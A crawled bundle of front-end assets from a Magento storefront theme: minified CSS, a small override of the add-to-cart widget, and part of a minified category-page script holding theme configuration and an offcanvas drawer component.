2rem;text-transform:uppercase}h5{font-size:1.1rem}h6{color:#212121;font-family:Libre Franklin,system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Oxygen,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:700;line-height:1.1;margin:1rem 0 2rem;text-transform:uppercase}a,a:visited{color:#324dcf;text-decoration:none}a:active,a:focus,a:hover,a:visited:focus,a:visited:hover{color:#142b9e;text-decoration:none}ol,ul{margin:0 0 2.5rem;padding:0 0 0 4rem}ol>li,ul>li{margin:0 0 1rem}.cs-image-teaser__slide--has-video-teaser .cs-image-teaser__picture{position:relative}.cs-image-teaser__slide--has-video-teaser .cs-image-teaser__content,.cs-image-teaser__slide--has-video-teaser .cs-image-teaser__gradient,.cs-image-teaser__slide--has-video-teaser .cs-image-teaser__optimizer-container,.cs-image-teaser__slide--has-video-teaser .cs-image-teaser__overlay{z-index:1}.cs-image-teaser [data-video-teaser]{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%;z-index:1}.cs-image-teaser [data-video-teaser]:empty{display:none}.cs-image-teaser [id^=video-teaser]{left:50%;pointer-events:none;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.cs-visually-hidden{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.cs-ie11-modal.modal-slide{left:0;width:100%}.cs-ie11-modal.modal-slide .modal-inner-wrap{background-color:#fff;margin:auto;max-width:78rem;top:50%;transform:translate3d(0,-50%,0)!important;width:100%}.cs-ie11-modal.modal-slide .modal-inner-wrap .modal-content{padding:0}.cs-ie11-modal.modal-slide .action-close{background-size:1.8rem 1.8rem;margin:2.5rem}.cs-ie11-modal.modal-slide .modal-footer{border-top:0;display:flex;justify-content:center;margin:0 3rem;padding:2rem 0}.cs-ie11-modal._show .cs-ie11-modal__inner{display:flex}.cs-ie11-modal__inner{color:#212121;display:none;font-size:1.4rem;height:100%;padding:0 3rem}.cs-ie11-modal__body,.cs-ie11-modal__header{padding:2rem 0}.cs-ie11-modal__header{align-items:center;display:flex;flex-direction:column}.cs-ie11-modal__header-icon{height:7rem;margin-bottom:2rem;width:7rem}.cs-ie11-modal__header-title{font-size:3.5rem;font-weight:700;line-height:100%;max-width:100%;text-align:center}.cs-ie11-modal__body{border-bottom:1px solid #dcdcdc;border-top:1px solid #dcdcdc}.cs-ie11-modal__paragraph{margin-bottom:2rem;text-align:center}.cs-ie11-modal__paragraph--title{font-size:2rem;font-weight:700}.cs-ie11-modal__list{display:flex;justify-content:space-around;list-style:none;margin:0;padding:0}.cs-ie11-modal__list-item{align-items:center;display:flex;flex-direction:column;line-height:130%;margin:0}.cs-ie11-modal__item-logo{border:0;height:3.8rem;margin-bottom:1rem;width:3.8rem}.ie11 .cs-ie11-modal__item-logo{height:4rem;width:4rem}.cs-ie11-modal__item-name{font-weight:700}.ie11 .modal-popup:not(.cs-vide-player__modal) .modal-content{max-height:100%}.cs-dailydeal{display:none}.cs-dailydeal__header{align-items:flex-start;display:flex;font-size:1.2rem;justify-content:space-between;margin:0 0 .5rem;width:100%}.cs-dailydeal__title{font-weight:600;margin:0;text-transform:uppercase}.cs-dailydeal__items-amount{font-weight:600}.cs-dailydeal__countdown{align-items:stretch;display:flex;justify-content:stretch;margin:0}.cs-dailydeal__countdown-element{align-items:center;background:none;border-radius:3px;display:flex;flex-direction:column;justify-content:center;line-height:1;padding:.3rem .5rem;position:relative;width:100%;z-index:3}.cs-dailydeal__countdown-element--special{background:#e41f12;width:50%;z-index:5}.cs-dailydeal--teaser .cs-dailydeal__countdown-element{min-height:4rem}.cs-dailydeal__countdown-icon{fill:#fff;height:2.4rem;width:1.9rem}.cs-dailydeal__countdown-value{color:#e41f12;display:block;font-size:1.5rem;font-weight:600;padding:2px 0 0}.cs-dailydeal__countdown-label{color:#888;display:block;font-size:1.1rem;font-weight:inherit;padding:2px 0 0}.cs-dailydeal--tile{bottom:0;left:0;position:absolute;width:100%;z-index:3}.cs-dailydeal--tile .cs-dailydeal__availability{background:#888;border-radius:3px;color:#fff;font-size:1rem;font-weight:300;padding:2px 4px;position:relative;z-index:4}@media(max-width:599px){.cs-dailydeal--tile .cs-dailydeal__countdown-element{margin-left:0;margin-right:0}.cs-dailydeal--tile .cs-dailydeal__countdown-element:last-child:not(:only-child){margin-left:0}.cs-dailydeal--tile .cs-dailydeal__countdown-element:last-child .cs-dailydeal__countdown-value:after{content:none}.cs-dailydeal--tile .cs-dailydeal__countdown-element--special{width:auto}.cs-dailydeal--tile .cs-dailydeal__countdown-element:not(.cs-dailydeal__countdown-element--special){border-radius:0;padding:0;width:auto}.cs-dailydeal--tile .cs-dailydeal__countdown-element:not(.cs-dailydeal__countdown-element--special):before{transform:none}.cs-dailydeal--tile .cs-dailydeal__countdown-element:not(.cs-dailydeal__countdown-element--special):nth-child(2){margin-left:-1rem!important;padding-left:1.8rem}.cs-dailydeal--tile .cs-dailydeal__countdown-element:not(.cs-dailydeal__countdown-element--special):last-child{border-radius:0 3px 3px 0;padding-right:.8rem}.cs-dailydeal--tile .cs-dailydeal__countdown-value{font-size:1.3rem}.cs-dailydeal--tile .cs-dailydeal__countdown-value:after{content:":"}.cs-dailydeal--tile .cs-dailydeal__countdown-label{display:none}}.cs-dailydeal__badge-pdp-icon{fill:#fff;height:1.5rem;width:1.5rem;z-index:10}.cs-google-recaptcha{margin:1rem 0}.cs-google-recaptcha__badge--invisible .grecaptcha-badge{height:0!important;overflow:hidden;visibility:hidden;width:0!important}.cs-google-recaptcha__note{color:dimgray;display:inline-block;font-size:1.2rem;margin:0}.cs-google-recaptcha__note a,.cs-google-recaptcha__note a:visited{color:#324dcf;text-decoration:none}.cs-google-recaptcha__note a:active,.cs-google-recaptcha__note a:focus,.cs-google-recaptcha__note a:hover,.cs-google-recaptcha__note a:visited:focus,.cs-google-recaptcha__note a:visited:hover{color:#142b9e;text-decoration:none}.cs-google-recaptcha--newsletter{display:none;margin:1rem 0}.cs-google-recaptcha--newsletter .cs-google-recaptcha__note{color:#fff;font-size:1.2rem;margin:0}.cs-google-recaptcha--newsletter .cs-google-recaptcha__note a,.cs-google-recaptcha--newsletter .cs-google-recaptcha__note a:visited{color:#fff;text-decoration:none}.cs-google-recaptcha--newsletter .cs-google-recaptcha__note a:active,.cs-google-recaptcha--newsletter .cs-google-recaptcha__note a:focus,.cs-google-recaptcha--newsletter .cs-google-recaptcha__note a:hover,.cs-google-recaptcha--newsletter .cs-google-recaptcha__note a:visited:focus,.cs-google-recaptcha--newsletter .cs-google-recaptcha__note a:visited:hover{color:#fff;text-decoration:underline}.cs-google-recaptcha--customer_create{margin-top:-2rem}.cs-google-recaptcha--customer_login .g-recaptcha{margin-bottom:0!important}.cs-slider-navigation{display:none}@media(hover:hover)and (pointer:fine){.cs-slider-navigation{align-items:center;background:#fff;border:0;border-radius:3px;box-shadow:1px 1px 2px 0 rgba(0,0,0,.25);color:#324dcf;cursor:pointer;display:flex;height:5.2rem;justify-content:center;padding:0;position:absolute;top:50%;transform:translate3d(0,-50%,0);transition:all .3s;width:4.4rem;z-index:11}.cs-slider-navigation--prev{left:1.5rem}.cs-slider-navigation--next{right:1.5rem}.cs-slider-navigation[disabled]{cursor:not-allowed;opacity:.25}.cs-slider-navigation[disabled] svg{filter:grayscale(1)}.cs-slider-navigation:not([disabled]):hover{box-shadow:1px 1px 10px 0 rgba(0,0,0,.25)}.cs-slider-navigation__icon{fill:currentColor;height:2.7rem;width:1.4rem}}.cs-slider-pagination{align-items:center;display:flex;flex-wrap:wrap;gap:.8rem;justify-content:center;min-height:3rem}.cs-slider-pagination--fraction{color:inherit;font-weight:600;gap:0;white-space:pre-wrap}.cs-slider-pagination--fraction span{color:#fed400}.cs-slider-pagination__bullet{background:#f0f0f0;block-size:.9rem;border:0;border-radius:2px;inline-size:2.2rem;overflow:hidden;position:relative;text-indent:-99rem;transition:all .15s}.cs-slider-pagination__bullet.current{background-color:#fed400}.cs-slider-pagination__bullet:only-child{display:none}.loading-mask[data-role=main-css-loader]{display:none!important}

--- FILE ---
content_type: application/javascript
request_url: https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/Magento_Catalog/js/catalog-add-to-cart-ext.js
body_size: 619
content:
/**
 * Origin: Native M2 CatalogAddToCart widget
 * Modification type: override
 * Reason: due to PDP changes regarding adding product to the cart this plugin is wrapper with PDP validator which hardcodes options we need to use in order to properly animate/process AJAX add-to-cart action and receive/provide feedback directly on the button. This is why we decided to set default options to the ones we need instead of overriding product validator widget and possibly some other in the future.
 */
define(['jquery'], function ($) {
    'use strict';

    return function (mageCatalogAddToCart) {
        $.widget('mage.catalogAddToCart', mageCatalogAddToCart, {
            options: {
                processStart: 'ajax:AddToCartProcessing',
                processStop: 'ajax:AddToCartDone',
                bindSubmit: true,
                minicartSelector: '[data-block="minicart"]',
                messagesSelector: '.cs-messages',
                productStatusSelector: '.stock.available',
                addToCartButtonSelector: '.tocart',
                addToCartButtonDisabledClass:
                    'disabled cs-addtocart__button--disabled atc-ajax-processing',
                addToCartButtonTextWhileAdding: '',
                addToCartButtonTextAdded: '',
                addToCartButtonTextDefault: '',
            },
        });

        return $.mage.catalogAddToCart;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/js/category.js
body_size: 23433
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e(require("jquery"),require("mage/translate")):"function"==typeof define&&define.amd?define(["jquery","mage/translate"],e):"object"==typeof exports?exports.category=e(require("jquery"),require("mage/translate")):t.category=e(t.jquery,t["mage/translate"])}(window,(function(t,e){return function(t){var e={};function i(s){if(e[s])return e[s].exports;var n=e[s]={i:s,l:!1,exports:{}};return t[s].call(n.exports,n,n.exports,i),n.l=!0,n.exports}return i.m=t,i.c=e,i.d=function(t,e,s){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:s})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var s=Object.create(null);if(i.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)i.d(s,n,function(e){return t[e]}.bind(null,n));return s},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=147)}([function(e,i){e.exports=t},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={media:{images:{image:{bundled_product_customization_page:{id:"bundled_product_customization_page",type:"thumbnail",width:50,height:50},cart_cross_sell_products:{id:"cart_cross_sell_products",type:"small_image",width:240,height:300},cart_page_product_thumbnail:{id:"cart_page_product_thumbnail",type:"small_image",width:110,height:160},category_page_grid:{id:"category_page_grid",type:"small_image",width:350,height:440},category_page_list:{id:"category_page_list",type:"small_image",width:240,height:300},customer_account_my_tags_tag_view:{id:"customer_account_my_tags_tag_view",type:"small_image",width:100,height:100},customer_account_product_review_page:{id:"customer_account_product_review_page",type:"image",width:285,height:285},customer_shared_wishlist:{id:"customer_shared_wishlist",type:"small_image",width:113,height:113},gift_messages_checkout_small_image:{id:"gift_messages_checkout_small_image",type:"small_image",width:75,height:75},gift_messages_checkout_thumbnail:{id:"gift_messages_checkout_thumbnail",type:"thumbnail",width:100,height:100},mini_cart_product_thumbnail:{id:"mini_cart_product_thumbnail",type:"thumbnail",width:156,height:156},new_products_content_widget_grid:{id:"new_products_content_widget_grid",type:"small_image",width:240,height:300},new_products_content_widget_list:{id:"new_products_content_widget_list",type:"small_image",width:270,height:270},new_products_images_only_widget:{id:"new_products_images_only_widget",type:"small_image",width:78,height:78},product_base_image:{id:"product_base_image",type:"image",width:265,height:265},product_comparison_list:{id:"product_comparison_list",type:"small_image",width:250,height:250},product_page_image_large:{id:"product_page_image_large",type:"image",width:1e3,height:1e3},product_page_image_medium:{id:"product_page_image_medium",type:"image",width:500,height:500},product_page_image_small:{id:"product_page_image_small",type:"thumbnail",width:78,height:78},product_swatch_image_large:{id:"product_swatch_image_large",type:"image"},product_swatch_image_medium:{id:"product_swatch_image_medium",type:"image",width:240,height:300},product_swatch_image_small:{id:"product_swatch_image_small",type:"thumbnail",width:88,height:110},product_page_main_image:{id:"product_page_main_image",type:"image",width:500,height:500},product_page_main_image_default:{id:"product_page_main_image_default",type:"image",width:500,height:500},product_page_more_views:{id:"product_page_more_views",type:"thumbnail",width:90,height:90},product_stock_alert_email_product_image:{id:"product_stock_alert_email_product_image",type:"small_image",width:76,height:76},product_small_image:{id:"product_small_image",type:"small_image",width:135,height:135},product_thumbnail_image:{id:"product_thumbnail_image",type:"thumbnail",width:75,height:75},recently_compared_products_grid_content_widget:{id:"recently_compared_products_grid_content_widget",type:"small_image",width:240,height:300},recently_compared_products_images_names_widget:{id:"recently_compared_products_images_names_widget",type:"thumbnail",width:75,height:90},recently_compared_products_images_only_widget:{id:"recently_compared_products_images_only_widget",type:"thumbnail",width:76,height:76},recently_compared_products_list_content_widget:{id:"recently_compared_products_list_content_widget",type:"small_image",width:270,height:207},recently_viewed_products_grid_content_widget:{id:"recently_viewed_products_grid_content_widget",type:"small_image",width:240,height:300},recently_viewed_products_images_names_widget:{id:"recently_viewed_products_images_names_widget",type:"small_image",width:75,height:90},recently_viewed_products_images_only_widget:{id:"recently_viewed_products_images_only_widget",type:"small_image",width:76,height:76},recently_viewed_products_list_content_widget:{id:"recently_viewed_products_list_content_widget",type:"small_image",width:270,height:270},related_products_list:{id:"related_products_list",type:"small_image",width:350,height:440},review_page_product_image:{id:"review_page_product_image",type:"small_image",width:285,height:285},rss_thumbnail:{id:"rss_thumbnail",type:"thumbnail",width:75,height:75},sendfriend_small_image:{id:"sendfriend_small_image",type:"small_image",width:75,height:75},shared_wishlist_email:{id:"shared_wishlist_email",type:"thumbnail",width:170,height:170},side_column_widget_product_thumbnail:{id:"side_column_widget_product_thumbnail",type:"thumbnail",width:75,height:90},upsell_products_list:{id:"upsell_products_list",type:"small_image",width:350,height:440},wishlist_sidebar_block:{id:"wishlist_sidebar_block",type:"thumbnail",width:75,height:90},wishlist_small_image:{id:"wishlist_small_image",type:"small_image",width:113,height:113},wishlist_thumbnail:{id:"wishlist_thumbnail",type:"small_image",width:240,height:300},product_teaser:{id:"product_teaser",type:"image",width:400,height:400},product_teaser_2x:{id:"product_teaser_2x",type:"image",width:800,height:800},category_page_grid_x2:{id:"category_page_grid_x2",type:"small_image",width:700,height:880},product_page_image_medium_no_frame:{id:"product_page_image_medium_no_frame",type:"image",width:500,height:500,frame:!1},product_page_image_large_no_frame:{id:"product_page_image_large_no_frame",type:"image",width:1e3,height:1e3,frame:!1},swatch_thumb:{id:"swatch_thumb",type:"swatch_thumb",width:110,height:110}}}},vars:{Magento_Catalog:{gallery:{nav:"thumbs",loop:!0,keyboard:!0,arrows:!0,caption:!1,allowfullscreen:!0,navdir:"horizontal",navarrows:!1,navtype:"slides",transition:{effect:"slide",duration:250},fullscreen:{nav:"thumbs",loop:!0,arrows:!0,caption:!1,navdir:"horizontal",navtype:"slides",transition:{effect:"dissolve",duration:250}},maxheight:"500px"},magnifier:{fullscreenzoom:20,eventType:"hover",enabled:!1},breakpoints:{mobile:{conditions:{"max-width":"768px"},options:{options:{nav:"dots"}}}},product_small_image_sidebar_size:100,product_base_image_size:275,product_base_image_icon_size:48,product_list_image_size:166,product_zoom_image_size:370,product_image_white_borders:1,toolbar:{filters_offcanvas_button:{display:!1,label:"Filters",icon:"images/icons/toolbar/filters.svg"},amount:{display:!1},sorter:{display:!0,display_area:"toolbar",label:"Sort by:",display_sort_direction_label:!1,icons:{order_asc:"images/icons/toolbar/asc-order-icon.svg",order_desc:"images/icons/toolbar/desc-order-icon.svg"}},limiter:{display:!0,prefix_label:"Display:",as_select:!1},viewmode_switcher:{display:!0,display_modes_icons:!0,display_modes_labels:!1}},configurable_tile_swatches:{enabled:!0},ajax_addtocart:{enabled:!0,css_classes:{default_button:"cs-addtocart__button",default_label:"cs-addtocart__button-label",success_overlay:"cs-addtocart__feedback-bg",success_label:"cs-addtocart__success-label",fail_label:"cs-addtocart__fail-label"},labels:{default:"Add to Cart",success:"Thank you!",fail:"Something went wrong"},icons:{default:{path:"images/icons/addtocart/icon-addtocart.svg",css_class:"cs-addtocart__button-icon",inlined:!0},configure:{path:"images/icons/addtocart/icon-configure.svg",css_class:"cs-addtocart__configure-icon",inlined:!0,lazy_loaded:!0},success:{path:"images/icons/addtocart/icon-success.svg",css_class:"cs-addtocart__success-icon",inlined:!0,lazy_loaded:!0},fail:{path:"images/icons/addtocart/icon-fail.svg",css_class:"cs-addtocart__fail-icon",inlined:!0,lazy_loaded:!0}}},stock_icons:{display:!0,in_stock:{icon_url:"images/icons/stock/in-stock.svg",css_class:"cs-buybox__stock-icon cs-buybox__stock-icon--available",inlined:!0},out_of_stock:{icon_url:"images/icons/stock/out-of-stock.svg",css_class:"cs-buybox__stock-icon cs-buybox__stock-icon--unavailable",inlined:!0}},filters:{breakpoint_switch:"tablet"},offcanvas_filters_enabled:{mobile:!1,desktop:!1}},Magento_Bundle:{product_summary_image_size:58},Js_Bundle:{bundle_size:"1MB"},MageSuite_ContentConstructor:{columns:{default_layout:"multiple-columns","one-column":{phone:1,phoneLg:2,tablet:3,laptop:4,laptopLg:4,desktop:4,tv:4},"multiple-columns":{phone:1,phoneLg:2,tablet:2,laptop:3,laptopLg:3,desktop:3,tv:3}},sections:{"banner_form.banner_form":{0:"cc-content"},"cms_page_form.cms_page_form":{0:"content"},"cms_block_form.cms_block_form":{0:"content"},"cmsstaging_page_update_form.cmsstaging_page_update_form":{0:"content"},"cmsstaging_block_update_form.cmsstaging_block_update_form":{0:"content"},"product_form.product_form":{0:"cc-content"},"catalogstaging_update_form.catalogstaging_update_form":{0:"cc-content"},"catalogstaging_category_update_form.catalogstaging_category_update_form":{0:"cc-top",1:"grid",2:"cc-bottom"},"category_form.category_form":{0:"cc-top",1:"grid",2:"cc-bottom"},"brands_edit_form.brands_edit_form":{0:"cc-top",1:"grid",2:"cc-bottom"},defaults:{"banner_form.banner_form":"cc-content","cms_page_form.cms_page_form":"content","cms_block_form.cms_block_form":"content","cmsstaging_page_update_form.cmsstaging_page_update_form":"content","cmsstaging_block_update_form.cmsstaging_block_update_form":"content","product_form.product_form":"cc-content","catalogstaging_update_form.catalogstaging_update_for":"cc-content","category_form.category_form":"grid","catalogstaging_category_update_form.catalogstaging_category_update_form":"grid","brands_edit_form.brands_edit_form":"grid"}},special_components:{0:"magento-product-grid-teasers"},filters:{component_visibility:{icon:"#icon_eye",title:"Storefront visibility",options:{mobile:{label:"Mobile",value:!0},desktop:{label:"Desktop",value:!0},none:{label:"Not visible",value:!0}}}},image_teasers_content_positions:{0:"Text vertically centered on the left",1:"Text on the bottom, left corner",2:"Text vertically centered in the middle",3:"Text on the bottom - centered"},teaser:{tabs:{0:{label:"content",content:"#content"},1:{label:"style",content:"#style"}},color_schemes:{0:"dark",1:"light"},optimizers_intensity_steps:{overlay:10,gradient:10,container:10,text_shadow:10}},mosaic:{support_breakpoint_dedicated_images:!1},accordion:{support_groups:!1,accordion_options:{collapsible:!0}}},MageSuite_ContentConstructorFrontend:{component_hidden_classes:{mobile:"cs-display-controller--hidden-mobile",desktop:"cs-display-controller--hidden-desktop"},min_content_width:320,max_content_width:1200,accordion:{},brand_carousel:{link_brands:!0,pagination:{},navigation:{show:!0,arrows:{prev:{path:"images/icons/icon_arrow-left.svg"},next:{path:"images/icons/icon_arrow-right.svg"}}},js:{slidesWrapperSelector:".cs-brand-carousel__slides",slideSelector:".cs-brand-carousel__slide",usePagination:!0,paginationOptions:{fractionBreakpoint:10,fractionPattern:"%currentSlide / %allSlides"},useAutorotation:!1,columnsConfig:{phone:2,phoneLg:3,tablet:5,laptop:8,laptopLg:8,desktop:8,tv:8}}},button:{icon_path:"images/icons/arrow_next.svg"},category_links:{show_title:!0,hide_links_breakpoints:{tablet:{additional_css_classes:"cs-category-links__list-item--hide-tablet",hide_from:5},laptop:{additional_css_classes:"cs-category-links__list-item--hide-laptop",hide_from:7},laptopLg:{additional_css_classes:"cs-category-links__list-item--hide-laptopLg",hide_from:8},desktop:{additional_css_classes:"cs-category-links__list-item--hide-desktop",hide_from:10}},all_products:{label:"All Products",icon:"images/icons/icon_arrow-right.svg"}},cms_teaser:{content_placement:"over",pagination:{},navigation:{show:!0,arrows:{prev:{path:"images/icons/icon_arrow-left.svg"},next:{path:"images/icons/icon_arrow-right.svg"}}},items_options:{image:{aspect_ratio:"640:539"},optimizers:{color_scheme:"dark",mirror_image:0,scenarios:{none:{enabled:1},overlay:{enabled:0,intensity:50},gradient:{enabled:0,intensity:50,direction:{x:1,y:1}},container:{enabled:0,intensity:50},text_shadow:{enabled:0,intensity:50}}}},cta_button_icon_path:"images/icons/arrow_next.svg"},daily_deal_teaser:{lazyload_image:!0,show_brand:!1,show_rating:!0,show_available_amount_section:!0,addtocart_button:{show:!0,icon_path:"images/icons/arrow_next.svg"},discount_badge:{show:!0,show_sale_label:!1,show_percentage:!0,prefix:"-",suffix:"%"},expired_notice:{show:!1}},headline:{},hero_carousel:{additional_css_classes:"cs-hero--centered",teaser_width:"container-slider",content_placement:"over",cta_button_icon_path:"images/icons/hero/arrow_next.svg",sizes:"(max-width: 48em) 100vw, (max-width: 1200px) 80vw, 960px",use_whole_screen:!1,eager_load_first_image:!0,navigation:{show:!0,arrows:{prev:{path:"images/icons/icon_arrow-left.svg"},next:{path:"images/icons/icon_arrow-right.svg"}}},pagination:{},js:{usePagination:!0,useAutorotation:!0}},image_teaser:{cta_button_icon_path:"images/icons/arrow_next.svg",use_whole_screen:!1,navigation:{show:!0,arrows:{prev:{path:"images/icons/icon_arrow-left.svg"},next:{path:"images/icons/icon_arrow-right.svg"}}},pagination:{},js:{usePagination:!0,paginationOptions:{fractionBreakpoint:9,fractionPattern:"%currentSlide / %allSlides"},useAutorotation:!1}},icon:{navigation:{show:!0,arrows:{prev:{path:"images/icons/icon_arrow-left.svg"},next:{path:"images/icons/icon_arrow-right.svg"}}},js:{usePagination:!0,paginationOptions:{fractionBreakpoint:9,fractionPattern:"%currentSlide / %allSlides"},columnsConfig:{"0px":2,phone:2,phoneLg:3,tablet:5}}},teaser_and_text:{},paragraph:{},product_carousel:{use_whole_screen:!1,navigation:{show:!0,arrows:{prev:{path:"images/icons/icon_arrow-left.svg"},next:{path:"images/icons/icon_arrow-right.svg"}}},pagination:{},scrollbar:{show:!1},js:{slidesWrapperSelector:".cs-products-carousel__slides",slideSelector:".cs-products-carousel__slide",usePagination:!0,paginationOptions:{fractionBreakpoint:10,fractionPattern:"%currentSlide / %allSlides"},useAutorotation:!1}},product_teaser:{show_swatches:!0,show_sku:!0,show_rating:!0,show_price:!0,show_addtocart:!0,description:{show:!0,attribute_code:"short_description"}},product_finder:{button_icon_path:"images/icons/arrow_prev.svg"},product_grid:{lazyload_heros_images:!0,cta_button_icon_path:"images/icons/arrow_next.svg"},separator:{show_line:!0},static_block:{},grid_layout:{pop:{},wishlist:{},product_grid:{}},video_teaser:{youtube:{loop:1,width:"100%",height:"100%",player_vars:{playsinline:1,autoplay:1,mute:1,controls:0,disablekb:1,rel:0,modestbranding:1}},vimeo:{width:"100%",height:"100%",player_vars:{playsinline:1,autoplay:1,muted:1,controls:0,loop:1,responsive:1}},facebook:{width:"auto",player_vars:{autoplay:1,mute:1,controls:0,loop:1}},file:{width:"100%",height:"auto",player_vars:{playsinline:1,autoplay:1,controls:0,muted:1,loop:1}}},video_layer:{mobile_fullscreen:!0,modal_type:"popup",youtube:{loop:1,width:1200,height:675,player_vars:{playsinline:1,autoplay:1,controls:1,rel:0}}}},MageSuite_ThemeHelpers:{qty_increment:{template:"MageSuite_ThemeHelpers::qty-increment.phtml",icons:{decrement:"images/icons/qty-increment/minus.svg",increment:"images/icons/qty-increment/plus.svg"}}},MageSuite_ProductTile:{product_image_lazyload_from:6},Magento_Theme:{toolbar:{pagination:{display:!0,prefix_label:"Page:",display_prev_next_buttons_if_disabled:!0,display_prev_next_labels:!1,icons:{previous_page:"images/icons/toolbar/pagination-previous-page.svg",next_page:"images/icons/toolbar/pagination-next-page.svg"}}},header:{mobile_is_bottom:!1,mobile_is_sticky:!0,mobile_menu_is_right:!1,mobile_search_in_offcanvas:!1,mobile_back_button:!1},breadcrumbs:{custom_separator:{display:!1,icon:"images/icons/icon_arrow-right.svg"}},breakpoints:{phone:370,phoneLg:480,tablet:768,laptop:1024,laptopLg:1280,desktop:1440,tv:1920},ie11_modal:{enabled:!0},consent_management:{services:{youtube:"YouTube Video",vimeo:"Vimeo",facebook:"Facebook Videos"},default_value:!1}},Magento_Checkout:{minicart_offcanvas:{enabled:!0,open_on_product_added:!0,products_carousel:{enabled:!0,relation_type:"upsell",button:!0,button_dynamic_url:!1,js:{columnsConfig:{phone:2,phoneLg:2,tablet:2,laptop:3,laptopLg:3,desktop:4,tv:4}}}}}}}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){for(var i=e.split("."),s=t,n=0;n<i.length;n++)s=s[i[n]];return s}},function(t,i){t.exports=e},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){void 0===t&&(t=[]);var e=jQuery.Deferred();return requirejs(t,(function(){for(var t=[],i=0;i<arguments.length;i++)t[i]=arguments[i];return setTimeout((function(){return e.resolve(t)}))}),(function(){for(var t=[],i=0;i<arguments.length;i++)t[i]=arguments[i];return e.reject(t)})),e}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(0),n=function(){function t(t,e){var i=this;this._eventListeners={},this._options=s.extend({className:"cs-offcanvas",triggerClassName:"cs-offcanvas-trigger",closeOnBlur:!0,closeOnOtherOffcanvasOpened:!0,drawerTransitionDuration:300,overlayTransitionDuration:300,topbarSelector:".cs-topbar",pagewrapperSelector:".page-wrapper",bodyOpenClass:"",closeButtonClassName:""},e),this._$element=s(t||"."+this._options.className),0!==this._$element.length&&(this._$drawer=this._$element.find(".drawer"),this._$overlay=this._$element.find(".overlay"),this._$trigger=s("."+this._options.triggerClassName),this._$topbar=s(this._options.topbarSelector),this._$pageWrapper=s(this._options.pagewrapperSelector),this._options.closeButtonClassName&&(this._$closeButton=s("."+this._options.closeButtonClassName)),this._addEventListeners(),s("body").on("before-search-open",(function(){i._$trigger.hasClass(i._options.triggerClassName+"--active")&&i.hide()})))}return t.prototype.toggle=function(t){return t.preventDefault(),this._$trigger.hasClass(this._options.triggerClassName+"--active")?this.hide():this.show()},t.prototype.show=function(){var t=this,e=window.scrollY;return s("body").addClass("no-scroll "+this._options.bodyOpenClass).css({top:-e}).trigger("before-offcanvas-open",[this]),this._$pageWrapper.addClass("no-scroll-child"),this._$trigger.addClass(this._options.triggerClassName+"--active").attr("aria-expanded","true"),Promise.all([this._showOverlay(),this._showDrawer()]).then((function(){return t._$element.trigger("offcanvas-show",t),t}))},t.prototype.hide=function(){var t=this,e=s("body").css("top");return s("body").removeClass("no-scroll "+this._options.bodyOpenClass).css("top",""),this._$pageWrapper.removeClass("no-scroll-child"),window.scrollTo(0,-1*parseInt(e||"0",10)),this._$trigger.removeClass(this._options.triggerClassName+"--active").attr("aria-expanded","false"),Promise.all([this._hideOverlay(),this._hideDrawer()]).then((function(){return t._$element.trigger("offcanvas-hide",t),t._$topbar.css("z-index",""),t}))},t.prototype.softHide=function(){var t=this;return this._$trigger.removeClass(this._options.triggerClassName+"--active").attr("aria-expanded","false"),s("body").removeClass(this._options.bodyOpenClass),Promise.all([this._hideOverlay(),this._hideDrawer()]).then((function(){return t._$element.trigger("offcanvas-hide",t),t}))},t.prototype._showOverlay=function(){var t=this;return new Promise((function(e){t._$topbar.css("z-index","auto"),t._$overlay.addClass("overlay--visible"),setTimeout((function(){return e(t)}),t._options.overlayTransitionDuration)}))},t.prototype._hideOverlay=function(){var t=this;return new Promise((function(e){t._$overlay.removeClass("overlay--visible"),setTimeout((function(){return e(t)}),t._options.overlayTransitionDuration)}))},t.prototype._showDrawer=function(){var t=this;return new Promise((function(e){t._$drawer.addClass("drawer--visible"),setTimeout((function(){return e(t)}),t._options.drawerTransitionDuration)}))},t.prototype._hideDrawer=function(){var t=this;return new Promise((function(e){t._$drawer.removeClass("drawer--visible"),setTimeout((function(){return e(t)}),t._options.drawerTransitionDuration)}))},t.prototype._addEventListeners=function(){var t=this;this._eventListeners.triggerClick=function(e){return t.toggle(e)},s(document).on("click","."+this._options.triggerClassName,this._eventListeners.triggerClick),this._options.offcanvasShowTriggerEvent&&s("body").on(this._options.offcanvasShowTriggerEvent,(function(){return t.show()})),this._options.offcanvasHideTriggerEvent&&s("body").on(this._options.offcanvasHideTriggerEvent,(function(){return t.hide()})),this._options.closeOnBlur&&(this._eventListeners.overlayClick=function(){return t.hide()},this._$overlay.on("click",this._eventListeners.overlayClick)),this._options.closeButtonClassName&&this._$closeButton.length&&(this._eventListeners.closeClick=function(){return 